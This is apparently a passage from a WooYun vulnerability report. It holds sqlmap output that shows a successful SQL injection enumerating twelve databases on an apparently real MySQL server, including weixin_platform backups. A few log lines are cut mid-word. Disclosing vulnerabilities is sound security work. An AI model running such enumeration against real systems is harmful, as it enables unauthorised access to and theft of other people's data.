 back-end DBMS: MySQL 5.0
[21:26:00] [INFO] fetching database names
[21:26:01] [INFO] the SQL query used returns 12 entries
[21:26:02] [INFO] retrieved: information_schema
[21:26:02] [INFO] retrieved: 0417
[21:26:04] [INFO] retrieved: cdcol
[21:26:04] [INFO] retrieved: mysql
[21:26:05] [INFO] retrieved: performance_schema
[21:26:26] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[21:26:28] [INFO] retrieved: phpmyadmin
[21:26:28] [INFO] retrieved: test
[21:26:29] [INFO] retrieved: webauth
[21:26:50] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ng to retry the request
[21:26:51] [INFO] retrieved: weixin_platform
[21:26:52] [INFO] retrieved: weixin_platform2
[21:26:52] [INFO] retrieved: weixin_platform_bak0718
[21:27:13] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[21:27:14] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org